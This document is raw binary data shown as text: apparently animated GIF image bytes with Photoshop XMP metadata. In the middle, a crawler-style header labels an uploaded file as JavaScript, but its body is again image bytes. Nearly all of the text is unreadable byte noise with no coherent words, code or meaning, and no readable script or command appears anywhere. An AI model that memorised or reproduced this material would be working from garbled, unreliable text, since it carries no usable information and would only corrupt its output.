����N�u���_8מ���g.R�i�uJ0��I��(�L�����T���}�,��ʄ�1���Ge�G�<n�S�<�$��2�Gq�� ��}-6�6M�u���O�Y�O���'��0�T#���6�ak<���� %q��O�&M��N��CѼ����`�g懍��(�8nU4������tM�Ӟ���r�x4>��HN%�����v���z+�l"�*��(�"�W�&r�$�7��o��+̀23�4��8��3���Y�����"���s"N�$O��ϟ2�&�0�>��7�����E~�'>�-/�0_���@N`O���&�g����|�X�����xc�	ٯF(B��B(�P	S���)�*V�c��s�C�Ї<�a��(�uH�FH�O��&q��F,���1�4�>��Cu��_ܡq8 v� ���Ey(��#%���rc��cӨyL�{
aF ��z�C	1$/�Q��@�]�8p���H�%�QGFz� ��
&�����\Hs��u 2!��p��x����+�q�hH�� G'�a�f#V,H2��c��T%/^y�-.$<��6A�wh@(�pG=xÂ�Q�@�*��<.�!�G99 Y*Q����".����H���fA���	��3��̆P�#f�#R�PxQB�@�au@��H '� Q�c�EiC�� �����N �,��Ї;��a�� �H)cሁX# ��B�)�� j=I$_	N0�ËV�I&�9�.r�،6,���ԣg��G�F�d50��p&���P��h��;(Qw�)�h)� Y����4�V�B3��Nr�x�X�Ǯ }�b���j6��%0��â��FB��Մ��I�˖�Dw�\vo ,7����]�+�@G�ⰷ@lr+п:��pDv�%.Q��]�P�*��o@K��@"��hry��$�4�*m�؊[�V(�M�-*�ׄ�v���( �W��]�G��x|E�ɩ�q6�]�&��a0���&����oJۑ��n?pd�pJ��
�8�$*��+\�V��HoIN*�@x��ov�ka���	I����^��c�E/��d������禎C�վ�r@�+f^� ��5�����$����Cٞr#�CƬ�ū7�a-�@8!�&O��H^H�B��< ?�����)�Wχ�r1\��C;Y��Fr�i�.ڵ�Nbd��#/�y��s�\��Z�	HEAVъ^tz��E1�!I��<Kԓ��i�~*���4B^Mm_�"�6� �\�[,��	��qn%b;^d��
x��Svd�o!�W$@��.|��${��������	K
SӾ�d7�ZS�Ӿ�EҌ,B�߽�GƧ9�j���,�-a�"����v�7NGu�� �7�P����T��qk���@�9��H��#��AO�ғn
a$ ���  ] }�I7�֑��{=��ȇ.�� ]O�.�U?��)�BY�������fgJ(T���O��6���B>��F2��ot�@~�<�y�+/� ��	��m���H"��	���o�ox�/>�X<"���  !�
  ,   R d  � H����*<hI@  	 Jl AE �DaZȱ�ǅ��(��D��R~\ɲげFR�X���-s�xJ�ϙ�D�T���ʓ?#�4� �S�P9&%y�Ӕ�j=�j&Ց_D��q�Y�^'~�	 dc���*� �_�&�V"�šs��Ȼ!��!�}a�-��FMF�K9�+�����mY��:�j���h	�ժ/���9��\�4^�2�����:}޽L���N$�\�+��.^��q�7�@�<��T��&���h�8(ҽ�m��-�N@}>�!2E�I����K��x���-����"8&JJU�e�P�(
fbL4�5�@J�U�Є����8@-�9�_7E@��i Iᥘ�4%-%D "5�	 �W�x�,�	�L��L3e9p#�I3�W!@Yn�TC=�EC�=����w`�!�iU�H<��Nk����Xu$�1@���P6}a�^&�I�u��Dڥ<RV(;�PO�#j(����<�D��e<����^��#��hu�!�<>
OH��Skb��*��*�������#k_�F;� Cg�=����P <�"����T����Ǫ��YB���Mo{�����=Y��]���������� L�՛QD�R�e��*P;�E�0�h��)���hS(���.q|QC�������5K3�4!��V���
&[��sΝ���Iu��+�X�1��{L?��ˮ$ -!��%<�FC���������,	C�mr�����/[|���ݨ��-tk��,����bm���~ |��d�A4YQ�H�O啋�!��*�2�"��d�v,{McӼ�H>��I�Qc�~2��[�	 �Ҍ��Pc�&�!��y�ܓ;�I���ueBgfB����0��Y/ҝ����z6���1��1��]��w!��b"A<ҷ��-B�c��E?��"�(�㑿��"�W��שC��K�c��"�NCU�h�%�G�q�'sј=8X �E�����E�"ҏH"X LPj�ͪ� �GE����ǟl�Ge~����X:g7�b �^�+Mɐ�n4<6�Ga#V`Eo>�*��q�4����A�B��* $ � P,�Gz�	�jX��lP���OLNUi�p\gFR�]n�=�L^�!�,e�.Y&��$#ͤ
���&0������@��S}��Y:��S�D���ҚH���(���� �X@+�)�V�b �0�:�Ⰱ<D�LD7�
z�S���&
���~��Ⳍ��OU��@(,
�o��d?y�:yZ��M,:�QXlB��H7!Ui�EiF�J���І=CJ��u%��DKʉ�v�?�'ڹ߭�ѻ��
�M�:���b�>�AթV����:��T3Y� _�VǚUupC�0+Z溶2*��:�Q^ȣ� 8ܱ׾�cq6b��j�X�x�k=�J	jP��xl;�:��h]��"��-�ޒٹ��g�,W�5Z�����/��
��R�0��EJ3������;(q)d����[�C����y�+l�)����_��[^d�p��K�t���@f��\�ʖ�����k^ts��^y\�r���-�d��,Qd���{�`^���M@u,��C6���o���r�*�0SO
�D��`0��b^!O:��XŅZ������b��[F����;R`cn�:֫\�gEO`���/��8�z5�:��1V�G�u�[D��#W���TA�֚I���[��^C����+�����%	2��#�_R���Z��v�>��^�y� �SI�hK��΀(FM	p 8����4k�t
��,�o�𺃯��4���hlZi���Sq�P烿�PG��������0zA�j[���VU)���`c����e�ȕ)�������uKb �7���zo�����6
�UqBމ ��1ok�[�﷪>��J�	O8� !�
  ,   ` d  � /H����*<(�%# @ Y�ZI*l��X�\Ţ ��(S��Ȳ�KUU��(Kț�F���3�F��\Zz��L�AjP��ӧG	�
 XƟ�8ּ9�)ԯN��E@#&�0?�T
��J�T%b�
T�M�n�*�$ilP�-^�� �����U@��[M��Aa��x̹�(��Ɋ����Bd��@�BDй��иs'h A�L2�.l,ćh�;G^>�9s�3I.�,� �'w����˿��:\ڴ陎M���ش�S$�`�w��}�>�	�tZ"H�A|�%��h�����^�����	v �y�"i�bV"O���C�`��}4W؋�e����d"2%��x��@�@�J&%,RX	���5�,��y��h�b�l	�V��,b�`V@n�妈��`I�4#�ؤ`B�ۘ=��w%D�����y&�g�PM��v��C�V=#�=��uYE��F�lGe�e8��#i�=�P�`@]��4���0�`��@4�N�=%��X		���05%���S�;-�k_~7\4��a,�H2+�%`ìJ��+��8�2�p�*Q��*�f����=�p:�/e�.�(=�a_b��۽���(�����.�9�n���02L�c:|R�D]�h"���;Ѡ�2��x��1̱��lM='���<�֘�	M�������P��Ғ����]�h���Ko�����tAӌ%n���Ru����L_$��u�R
2s#�ݱ�$J0^��=��d�Pr��
ç�"̾i��wAd�uio��Y2d%�����pđ!�A�{�8��ʱt5�������@c�vY�������~eVġ@D�^B&�| ��S#�e��н��zى���1��%��'� �w�v�s�����.���A��߯����n�؄0�W�E,��8�􄗁���z	��fՁZD�{�ޢ���q%@��"B��M�zQ\#�	�C$8�4�d�����y�P�6�	F�JDQ<�����!��0
1��₩�^�p�� ����
W̊U�X���#�%|�Y5�qO��mx�+�
�ۀ+<�Ej!�]dt����p�1 �(�բ!(��o��Xxt�*#�(�T��[RA�9c�@�E(C��H�+
��y`Õ���69U�ǐ����Ml2a�X��0�Qnw
�"�� �q@�VDq'7`&�؈�Y�jO'��!F.��q�j��k
��Y���_(�^InW E6J�� Lv���$'�TA� �;�1L��&G4h<��2cư&a�Q���8!T����v&��<���b̘EI;JST��c�Q��Ӟ&��@�Mmډ��>=�OG��d��h%�g�����}y*G��U��L��D�FVzL"h=�Z��ֵ��0�؉7z�]�x�kO���_�����`KX��"ި >��O$�w�k/�
�0�(�,L
pY`����hC;Znx6����jW��Ӷ���5m7�爅��"���]�:�����+�:�qWu���M.8n��ݢ�(�/
B\tܢ �@3��$@�=:���q� 2��e�B	w�� +@
	����@���~ſ��\Wq�m�V��EGyű���P�p7|�Gx��
o/��W D��]���n(�5�}0�% aw�b!�%�7��׃�W�(�\��\�0�Ncpa�AdS��(A��3L^$��	h A�
�Z�����2�]f�`͋�������@��G���XV0J������o�s���7� t7��[��EvGyܡ"�׽�E�'�_0y �5�hO$` ��3�G�q���]~�<�Y���ph)�	��pF�b����@�k\�U~��#�T"r�+�����27�M_,��r.H��|��X�*�-	N�;ΣV�z|�V;�cG��A����� ��˝`\�� +���k,3c 
8���^i��c��}�H7���Ta�咣{�����G}�̺\ڈ��.����6�8ލp,�� >��8��{�]�9�A�UD\�d�v�on������Mr��:!���� N��߆R3��˦�EP�!�]sj�h��F�>�H�{_y����`�́n���پu拐�-�½ �;�~�[#�L?�5<���'ˤ�ڝ.�힃��~�e{�vi/��qG Ww����f��R������P��/ )_�	��η��H��38Dku��H��9?_0��1�A���+$�K7�6���������'~�El�}R�qs�w�P��xk�׀�w���h�p�	��k'oBFw�m��z�F�p~�W��y倂q�Kׂ�}� 9� q�bBf ���0�'d�u��y:�x�W~Eh|3(|a��`� 	a`}Q}�uh�Ad� ��Ps�0&`\H�:�i��тE�FipH�`X�
,���wT��e��u��Ps��&aEh各�1��~��d������8��Gq�����'����m�w��8��� ��Ha������(��x܀�Sh�	R�	G����q���8��h�8��X��h�҈��x���E�Xqu�
P}�R��r�޸��؎������؂�`��|1 ���;q
p  )���y�I�������ِ	y�	a�x��ְ��`����0=�ȇ&	qڰ�*��!ɑ$���Ї2y����"i�p�� !�
  ,    Q d  � )H����< ��)��&zHQ�W�J����U�a�Bb�%��(SRP��KK1j��*�M�%M��ɳ�D�-��U
#�Q�j~YRϧ*�JZ�Uь�hƊ5�d0�P�&tD�%D��0�ű&H�`��5���ي� ��
+͛��
	��� �V�	R�R}g��wp�F�3@�ϠC��jy��Ӝ7g�`2װ[�n�����5�}��CZ!�N|�m��N��P��УK�>���ʗ�LP�A���A@�O>���OEM��^{����A2��D@�sZ��qF�*��R@"��4pw
K���� �[+��UJ�� �"�$�(�H�fU��g�uȁy&b���}�H&%d�
��tPK�;�cJ�H�n��C�pK�����-'�ۑ���J�(b�"M�饘�Q���`Y㖙D��n6��f����Y�x�h�L3M��V��x:���xR�[,)9<D�̠gg!6�'���J ��CO8�pI�	y��f!��(��
�cj8Ԉ�%��&�����ʦ��J%`Cj�����T�j�����"�(C<ɢ�摴T�Z��KC��cn,�jK��:��.�^��<Ѥ�����)���8�<�(���b5~6�,$��N4�l{��m�"JJ4��������*��/\R�&5!��	� ,s��l�^|-��[�յ���3B�fC�3�	c��24Ѿ= ���J�(�=u"�X���4����f�4�(��¨��Ȓ=ж�d�L�jw���f�"7A3@�Ҡ���X�v&,��o�<R4�.2�b¡ܡ���#���A��^�r�b��:!�s�7�����u��zǸ�쵐`L�Ҝ^Y�0y��̣L��B�?�{����=��}�< ���X���s��<�+�|�0�b�(���+>�}�����
�C��g��c{��: �j�b+ # a�q��/�@D�I�T�ʞhFXZ��}�{�@��c�G7*�HHB�*�-Fu#k�013�!g�
���,";bE6�c/W�dU�8b&$�
*.�FX�"d��uq=�H�2q�e�FKG���ƍ�0����#d1���QU!�1�a��Y�K\"���6�"��)y-�P�m�Т텉?��%��D6@A$ �8T5�j��^�(K#�XWd��+∛Lq��J ��b��;�p@"$i�E숍�!��a���԰�)Yai���X��k-r;�<�-A��i�����2I�G:����� �-��@g� ���"U$�0TU&�Aъ¢�(,.Z0�%��$.Jьv#�J7�X>��0�&0jQ�j4��� T1�C���JP���3h,A�R��Ԧ*5�=ݩ%vÒ���� �V��Tt �� �/
Ն֥�H�8��Uw��+:�w��^�ةTϪנM� ����n�����]Yd���T}(R����pk܈�S�F֪�� #Es
pp��ݏĒ1���Ac��fYJ���D�B�Y��}%��CX	|&�uG�S�I�,qG)�j�π®��X�:�Z�zWa�k]!V�L�U9k�C��[�~c��PG4�1պ�#���-<�������8�� �H����!��Sԥ�V3|`��P��k%�������+��1�X��Z�mz]�`K�5�� 0�7�	P�uo��~�@N,vŻ'��C{�a�k�s49���i��p<����6�����\]��b3t �p���_Ĩ,ǎ��Zh�+��r�ξP.>RfI�E�(G��1���S���9�a�;[���a��V֨&`ˌft9Α�E�O��[T�jN$`�nt9�q�������39�Q�K/��&�/LkeQ�x��' �F/���&`_+`r�c֦N@ }�j[���ζ����E�:�����[�:T�Q�D����v��ָgT�Mov�[�
�w����x�3  !�
 
 ,    b d  � H����[Y:���.���H�"$]�6M,���Ǐ C6��)��^1����J��6��I��A�8%=TŒb̌cB�I�hG�9qR�׳eЉF�JU�0 C�U�bb��UW�`A�{q�ٳU���*�F�����Q���x����A�	���	,�B���]|�@���D����4B���8X�*Ơ�J�0`��S�F�"Z�2N,,A� �=����VU�5�8	�3(���nо����=ִ��z�YU�L�3��&����Y7�\V�h��ӥ��tմM��ݘk�|tEg�i�-B=���v�i��/�e�dާ���9h	�y�I�hM@�	 
-�݃�u��0��x���(�T���"�Rq�f�Y�f�}��G�1"t[�9��ܥ#<�\w�~Rfg�T�\8�,��~¸��F�󗙿U��4A��ߚb�Y�cҝ��(��Z�CNC��D��o��� ({N�#��1J��E�e�Ap���hj����a�dS��|�i��4%y�tt����]*$�4�i��e�<�X�!I3,���$=��H� �",��9@���aҶ��G��^��Q5ϖk[���Q��ڹ =�v�����m6�d�o��Bn�@�=]�X���Jg0��hWE�4��z1A�<�)d�kL�$2u[ 	C����L2��9��
�#�)���e��S(�
�s��r!���ʏ��� v�1Q���C�
B;� �2� =��&�ʁ2��� -��2?�|m3����R=����2H��v��b�~�ڇ�lf�8������tf���8��$�n�#�K�ג�"mI�%�J��4]��t@�L��EZVa"
&?�;B��l"&�U�"������H3=ʠ����:!p(��
����+�/+О|V'&�^u�@�Ju����k�����,b� P�t�(�R���v$�+X��"0����X!�	@t���0Ă�`�"8a0(�� �ǣ�� ���b-�E"
@�P�=������ӽY�Ex�H�(D "C�	�Fe(	ܝB���e���ł��wR��#g�&��
(�zmt��X�9�$q�'�8�Y0c �>�H?ڱ{%�7�Q�n8��td$!iG*vO�t�7��Gz���ԉ";��R~�����7��Vv��X@p�D�Zj�����.s�� ��ȋ�'X	�M�~���:֡�e2ә�\f4�)MhZ��ؤ�6���kjS� �Znҽn�����D��}�s�� �<���z.s ӄ'8���x�3����>��wԠ�pfAPw�S�DA���q$��`F ��z�C�t�A<�y�� ��H�AR��#$��GA��҂�	�A�s�2	`�4=�w�a)3�����=iT�9R}dC�щE��eʣ��P�;�u��#�IJ?*�z�� ,�R���o\î�p�WYZRwD�#�8��T�J�(�x�L��v����U��q�T��ՙh� �X\��|$�޸�8�q��baMll�����E�f��;lK����]f,Q����Db+VyȬ̝�@�O�,���8�&�{mX��M�Y��ۨv�op�{��*� "-�z� fܕ��lKV|��#�E�>��u�����A��^�$ؿ�w׸���6���7�.�� n�@p+⤆x�X wQ��ނ�/�pGJ�`e��1�1�K�c�6�/�E�; H�Vǉ�/����"ɲ2��J|�PN27@1�rX��,ֱ��ة�!�l] �v��29X��,#�.J�یa��6�T�r��)Ř(k���(�Є-i��,�&����mG0��^�B�0.9�{�^p�h��-�<S[��9���+k^� ����b��,���E\h���>V ��݋w�s�,<m�jk�#�Q�m�����v��1cqW��:U��˱��B�8���AR�^XաMs/��a�ǦNrR��r@��hE/�M���7hM�C���R�/��Щ�a���F�f�G:�uT;� o���m�c���E�_��B���8x�u�p�����n��+.��{�LW��El��"#���,uB���G��*�����5��Vn�C�a��e�ድ���_���^�/�� H�Oxu
C�O�����;�񐏼)jL��<���  ] >���A��|�6H�A���s��I�ddڛd���}�o����^ �P�Aʢ���'� !�
  ,    0 L  � H����Zڵ����I��o_�~�^��X�#A� C"��̢ɋ����QUE�<y2�J�?��0��O$/^T��� ;�
@�t�#b��=�J�W�UVG�ʵ�W���,YQ$��f�D[�$���u��c	�-�Wo;z��ͻ�.�2z��#ث��|���76Qhv0��E�W�V���w�>0��u�@�}0�t�`f�JVu��4e�±�͵����]+7��J#�M]�r���kz^��EY�WN�^⺨��֍�x�����;���ղI{�z��l��&�^�$F�%����w�%B6�)��{Ұ�]_���x=F�4��_t]�BYCK���4_�'kKi�@����bW��%"���w |��XuJ�H#;���6B䒊(
p
� ;��Ӥ@�lHc�L]0呮�t$6y�S��W8�v�p[~�ڗx~�τ��Y�Qr���������I#2��h�����?<��4��e;�Xz�l�Ҏ�z��d����x�"�g���#�xT�ߣ�f�J _��u��(���@�a�UO=�(l�Ɛjh�xV��:I��+ҴG����Y?��#�H#$�<�*�G�Cn6�@�L���u�胏<�dc/���i�ԣ?���-�n�(�l8�@�:�O��0J5�n,1���,o6�Dk��zU�β��òq/c*�;��3O8�C9�s��E·&��ˀ��r{iF��+#g��Ո18o|2�ܛu�	��_��&�$���
2h��J{��8	 ���+�ĨY)��+��|�M�0���&�@�	�w)�@2�(#�R
$/'�I)#[	�,�-�� �T~:�f;+�������
(�g�:��jN���>�7]���{~����}
ܖ3o���'�&�c���0�ͮ�(	����}`r�@�3#�'��?�7�珿��k�?������?mp� � �@�)��	`b@otc���n���� �!� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js
body_size: 123490
content:
GIF89a� � �� o���F/�ۨ,����u�hS���������NΫF3�#�vh���SGG��344�����͔���-�oS�  m�[L3���c��+FY�lS�2*Il��M�ۮ��V�"##��*q��2"X�����HNL�4$�ޥ��UC�������	&33����WB������L-&��8+�żq0&1���z^Lo�����'����#L��	h�&!o�Ւ"mU@#7L���"�R@ 8�����̄b3(&������w��V�&)2�p���&��z].��73%!L�� $�$Uݚz.��(1)^��{����:B>1)1���z��K<:b��DWe=}���a�=?��v������?:]�C����_���!!!)))�))!!)*!)*!!���)!���*) �������������	   �  ������Ľ�ޜ�����[k�������ֶ����˵�֝�ܛo�ﲲ�����������_d���xiE⼽�֜�ޜՐk���juwmNh�zLSgk��X^]ۭ��Ȋ�~�����č�xh��ꇜ�����̋����������˘������޲����ʧ���������֔ثsy��ͷ����橃�֔������������ɢ�����n��x�֌��������Ӕ��������금����v�ޓ�ڇ�����������b��T�ޔ�����b��lʬ[   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:DA40CD99407511F0B2D4938A55880FD4" xmpMM:DocumentID="xmp.did:DA40CD9A407511F0B2D4938A55880FD4"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DA40CD97407511F0B2D4938A55880FD4" stRef:documentID="xmp.did:DA40CD98407511F0B2D4938A55880FD4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � c	H���X�B��!��#J�H�"D'3j�ȱ�Ǐ =ix)���(S�����I��͛8g��Q��ϟ@�
J��PAev�:�*�F��@ 9�j���ՐOC��Ucb�ٳeÂE˶-Y�n�~�;v�BI�[�2s`���̮���hqbǐ?�<��ʊ1k��9�����\����T����P��pV]�u�8��مl��]{�<���γx��Ļ�{���ys����5}2a��Y$L��5�3�7_��l�reFf2��<���Ȑ�c�=�i��&$��GBE��C`��q�܂�����e� ��A��b��܄�}�7��Gw[y`(70PK8DP (]��q���[x66Ȟ��4F�c?^&Yc�Y��0P�E�V��'�! C(N������br7#y�U_����o�}��g� )�T�t���(D�t:� Kxb�E7X�0��c���X>R���=� �
~fIn+�t�%rfE'j�U���X�H8��q��sP@�
!��4�kmt�KL�������!6�ٙ�z��Յ�ӞF��v�i�,��2jBA�:�*�+�"���l���c��}�"H��&f�s(��!�R(�en(8��`��-�_N��f��КE���+��޺AY���2��t#�7\��T���d:&��}"J�n��K-�jĔ�.Y��vl��$��5ʶR �*(�%�<�`� �6D7`��1`0���dQ������-���F�J�`���aL"�nwR3�6-�0�pk�"�,�a�
@
bK B#�2[c�|��0@ 4�� ` Ut���YooB�A�	���	!�ޭV�'����0�_�4�N���{N �@�Y��!Џu ��p;��6����=X�[�:r�(��vP!V2�H�n�Hc��I ��.�m.l��`)@6DIBY��Ppp���`0��,;���@� r@���lz��&T�T�E�O(���	�+!.r@�h�Qh.|sР�g�x��<�ZVj��Y�u/l�
�µ�υXh]-�@+D�Up�L�rs�7��@71��h�4�H&4K Q>*�@��"��� P̰>e�v`Ta
�8F��u�[��X (d K��a�6$�H�!7Ȋ�v�&	(@ֲ	
PA��1��{d
��b��苄	>���؀f(�<Y�OV3��|�57I��aa~���� 2�g��O(r9u�O�,IB�� ���~)��}>��x@��P�`  �$ ��eZ���|� jb�״�
�f�P�����ڤ��[p�%��
A��	�;A� �Y�) @���| ���p�Tm�Ō��Y��u(`�B͉RԢ��67)?�]!�7�����-�	�%M�X8 q�
��GP��4�0���G�A@k���b�J	�D{v�,�a1]]4)���bu�[u]�\b1r��zK'�j��|˴rMH\�g��ԧA�?@���rK�aU��'H����3	P���)jB��P��j�ۜ�[�Z A�R�L�'���`Ko��j�&�5 ��9��
�"��R��9p� �������d��B[v� Eť�l;U\����s��I��`Re��
G���  �u����(a�_�#9X�%�� ��Z��x�|}@���eb�g` 
��8 4`�m���VE�t1ˀ� CѺ�n�7�� E����1�ˊ�  ����F�r�^��`;d���: v�A8� .^����Ò�p:vTB�]s]�k���������hB�(�LJk ��`�X'�h�+��)� T��� am���ޚ]h�z� ��E���V� ,��U��X1��V� k�p�~�3��B�n�tl���1�)(d`����Kގ���[렶��A�}}����M����X;���l) Ŗ�vJ�WO~;p�"�q���۠0B �zJ��knF<�dx@��k��۽��� z���_x�!܈%`�_ 
J�-'(ݪ/p�<�#_�a�t�-�����_�x 
���&2H�Jp�9Թ��,}����7^�/����>g�ϐ���C�L��2�l�C3<�E@ �PY`� =g���#}��!wQ���Ց�c��#�4 ��j������yB`k���s�B	�s�[��(H>�]u�C�J�%ɕU�)`dm�L��σ�&�#5�(���W8������7 ��ʻ�g�o4��o?A��4�]� {�hʧ|4��5@���dn`(pJWYN�"]�q�p]z��g�6Z�Bb5���	M@Y�[��  �
�us��ɐ��w�w�  a`R���d(Ph���-���@���Evx0d����2�b���}��}9a��mS� ��	%�s��Eo4�-��~w�	sp��~�vi�Qex���|�� �0XS�p�vD�dNhpA�h1/p#��,�Rh}S�rf�;i�q�w� �7X5p��:0wx�+8�P]� ��p��p\�x�����n �Xl�q��# �L��&zs�6 �$�4�,D2��g%Ppg[���	1��{�x�)�~d�� �d����x�\@��PZ<@� �|/�=�u;"4fŅsR�2���!��#r09XtXk-8Xy� d���Xk����� dp�p
���8���1���h o8���|� /��yԌ�� ��d2�,%(	��%�S�(��0X1��1_p���%@s�� .���(��u������h������+�R	D�}���j@V�C���؍�g�Ս.�-1@p����,!@d. ����QC ? PS ��d�ș/����(� �ԓ�4
����/C`�	�0����� R�-q �r P������`��J6O��e�p�����d�y7p9	�v~%x��$И��C���+M��y�ވo�%��_ Ykd aP��)����tnP'𒒩t7��8r�o�}h�u���\hs:܇	_  y�����d��i�G@���	��	Y�%��K�iب�>!�򐞡�
�
㹣�`:�ވ�% kQCT�F�A�� `
A������p?�lQS
�������+`J������6#�y�+�8P%��:�mP�Q#q6Xs������m@a��@���t�x��f[{�&ʢ)� ����cy��œYf�4�����p���� Py�pwQ	� ��u�x�m���HP��4��\�c	�Z����U��I��6�L%�8
���!�#]2>�Gp��Y{JX�v�%� U� mPwp `
� ��(��H��-B���U����ڌ��.�u���X�d��u��y�G�sQs �J�m51p	`�~ڤA 
����X�P�p :��@\X�+p@��Lo�T�c�z��ZX�c��&n�>@��Z�N� mPPK��j�m�i�����ȏ�zT� �,�/�p��T̤ukz�J �z�qD��h�TMp�G��w��q`[ p���������תD��O��9q.��	�@P D��X�+��(v�d�,ܩ��A�M����I� Jp�q���5���� 'p�M���)m(���Oa`�ˊ��+l���1:����C5j���	[p��k�z����������`$�z��h�Q3�V�������7�
�<Y���F�c���s�,v�r����� Jp�K�ۛw �Q5J� ڻ�u����/�eQ� �k��i���!n���,-3)[��%1{�t�c����<��{��� �l���w@�KV'pP���+��ɋ
a�P���� ��CеV��ۯ��uTG3�E��¡�o𥛋�;���k�o��Q`��iE����,��	�b�lR*����F �@�(�ܣ���ڇ��E\��2@�v&_L����mP@��=l�������e��l���
��G�!�-�	Ÿ������ƾ���%�y��'U� �Čg\# ��6�	{�<���P��e���Q��N)5��K�# �o.������[�ƾ�.��9�2�G�̣�����F8\:L��j[JPe�	pq<�^��w��� �>pN�D�<X7p?��{� �a����ҋ̵��!���s��u��#�@(�jӧ�L������Q��Q��l� e����,��Lс��w�Ǟ��T0Ғ�ѡ` T�Ǆ|���	7����c}�)�J�/�??�d��ɺ�����I��'P!50�QP��QժK�J�����N�N` T|�/�ID`&��)�ٱI�>��C�Cg�^�5��=���k[10"`����O}���=<��؍��E�:�/����\����cͲ-Sƙ�)4��?�%�1������Ͻ;>��ʁp�,oL�
}��ׇ}���@�]ܿ}TU����]܀pd=�~'���-�'���+�{�����*>��������]��}����Z��������Pjd(p�ݻ��.��Z�m\ ��-@���5��$�GE| ��ÃM����
��l�l0Q� ,� >��T M��8��h��	~���qE ӣט+����v�Ϝ�C�n�O=��l�v~:���/Y�T.�(1] ���>�s�}�}��֖�>3z�I�H��E��N����w~�!���`�Y[ /�]=�S��#Mg ��$ϕ��>��\���c@Y���Z����>�qn������xN�k�Z�'0@9�."A蕬T��T��ӄ�K� ~҉�Ȋ��|��'�d����.�݅��'pw@�^���v��wpQm�H��ھ�n+�pK��4�-^����T� F0��7���̦�<�a<�2����|����{D^�D��v����Á0# �+P�o��k��9�,@��  M������,G����$������
�^|�h	��ݫL��.�
����ھ ��Fp�� �{?��=@N?F�Y�����T��T�i����}������}\� �F�;M�[��l	M�w�i������Z@������`�S�=�j,� �3У����T�"P��Y���!� Ϡ��)��f�9�̐[�-eO������"�H �lP���B�Mл�a&�����G��G�pp�o0��@�/	K?�?`#m���$�{����O�.���2i=�6N�Ѝ	'��m��_�FY��������q�V��I����\>ځF��O�.�-Y����hm�hkڛ��1N���,�����'��v?'��	��Mp�!	z������o`���G���+��+�F����?�I���pD��?������ۍ����X0���/��������i֌��[�5�+�y�ٍ��\�[��Z�~��(�o[�� �[��9@Cj����#��\|�*O4�G�?�����)��|�o@|�� s��`��?�o��pP�k�����+����8n�E�+��`����,G�[�߼�|����]̵�.!�����̈́,���&<��o������I?��8N���?8n��|���	�������[�����8N�����;��L$��n�"R �"R +R� R R �"R R �"�\��+R @I�+`R�+R�+��+f�+����!	�Gy�R����!k�!�1s������1�k0��k��w�-�qPP` ` U ` ` ` ` ` ` ` ` ` ` 9@p UP`PU `P`P` U U `PU UP` U H��L ` U k �bP`�` L��6P`�@ ��`� g �P6���;P�`6`������N��-��ɰ
��
��
��
� ��
��
� ��
��
� ��
� ��*�а
����
��
��
��
��
� � ������
� Vk �&� � � @`�o0�@�  R�а
��{ +g � Ѐ2 ��
ѐi�H�� � �`p���6Ƴ�dN�V(� �
-�
�
-  ��
-  ��
�
�  ���
-�
��.� �  -�
��
�  ����
�  ����  ��
�
- ะ�P ����=�9��-�Ͱ@P��-���-} ��  PWpS  ��-�� �p��z��n�ǋ#& � -���������-�����������-��@XW� 
����-�-�������-�������-�
p~R�i=�
-���U#= -�
����
��0���X g@͐�PK�-��PP �@
� 
�������� hP̜v���,o/i�� ��
���0��
��
-�
��
�0�0ڐ-�
�@X�h��---@
���-���-�@
�6�9`�P� ����{�U� S���0ڐ0ڐ��Ͱp���
}���-� �����0��0���P��fl�7���1�,@��0� 
@,@,@,�@, -0��
6@,@�3`; 
� ,�,�,�
�,�,�,�,� ��,� , �� � 
0ڐ- 
� / �0ڐ����0�0����90���P]���
h�P �0�
�00�-� 
�P��l��2����� �����
R�R�R���0ѰR����R�������������V`g�p�����0̠ �Ǡ���
�0����&p�@
�U�
�@
� ����6`��0/�-0����h]�@�_��2j��� 
�P5�/p�@
 ��q��_�3��30������3���=����0Ǡ̠��K����0/�K��0� 
{����@
�U���
-� ���0p���p�`�p� y�����Z�9RP��� 
��P����g0�0-�
������O���I������o�Z����0�� � 
PP� 
Ǡ�`P`h�0�`�u�@
����0
���
�0P �0�p
�-0Ұ�2pT���q��CPh 
0ΰY�����0���|0ڻO������3��_�������0�>? 
�
�0- ?���?h 
���� 
���� ���@
0�����6� Ӑ���
�0�-����P�\�L��3bB��Qhڐ� �Ҿg0���  7f,H�+Y"H��I� ��JH1�;���0`�� jp� 
��-�
�  -���� ��� ���
-0- 6� ���@
-�������
-�
��o���(�G�`~��Q� -�� V� �C � ��0�kl	L�@ { @�@ @ ` {�3{ @ {`��@ @�| � �@ ��-�{  �@I1��
�� ����- @@g`����@� �`
-  @-  -�
� -�
� h�+��������`�@� 6�[�Kg�  �|�#�
 а
��
��
��
��
� ��
��
� � ��
��
а
аR`��{�
�@Ͱ� � ���@���  �  � @p�=�    �0S0�`
�
�@0�������@��
hP�˼�o�7j'��r� �@� �b!e�ְ
@�pe�	|�  �����������@���  -����@�����  �
���S n��
������
� ���P�q��
԰
� ? ?@ɧ � �0̰
ϰ
;��
� hP�����G杸�;�g �
-@� g�=�=�=�=P��� 
�|������ �@��-��� � � �@����� � � U U Ͱ� �{0�p9P�
���P`S �@�P�q�
��P�P��
; ���
��Ͱ ����j�l
㺱%���   @-��@�  @�@�  ��-����   6�� � ����Ԡ
� ������@��� `Ph Ұ� � { �0=1������
� ��@Ͱ
U +=@��-@��
��
� | �@�@�  ���P���
� ��}d�3���
���@�@���@�@ِ�@�@���� `�,�,�D���
԰
